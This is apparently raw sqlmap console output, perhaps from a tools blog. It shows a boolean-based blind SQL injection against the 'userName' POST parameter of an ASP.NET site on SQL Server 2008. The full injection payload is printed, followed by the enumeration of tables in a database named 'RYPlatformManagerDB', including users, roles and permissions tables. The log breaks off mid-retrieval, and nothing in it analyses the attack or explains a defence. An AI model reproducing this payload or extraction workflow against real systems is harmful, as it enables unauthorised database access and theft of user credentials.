 [*] starting at 03:27:59
[03:27:59] [INFO] parsing HTTP request from 'C:\Users\???\Desktop\post.txt'
[03:27:59] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:27:59] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: userName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userName=admin' AND 3263=3263 AND 'vXjQ'='vXjQ&password=123456
---
[03:28:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[03:28:02] [INFO] fetching tables for database: RYPlatformManagerDB
[03:28:02] [INFO] fetching number of tables for database 'RYPlatformManagerDB'
[03:28:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fa
ster data retrieval
[03:28:02] [INFO] retrieved: 17
[03:28:09] [INFO] retrieved: dbo.Base_Module
[03:30:29] [INFO] retrieved: dbo.Base_ModulePermission
[03:32:05] [INFO] retrieved: dbo.Base_RolePermission
[03:35:23] [INFO] retrieved: dbo.Base_Roles
[03:36:14] [INFO] retrieved: dbo.Base_UserRole
[03:38:02] [INFO] retrieved: dbo.Base_Users
[03:39:18] [INFO] retrieved: dbo.Gra
Tools杂货铺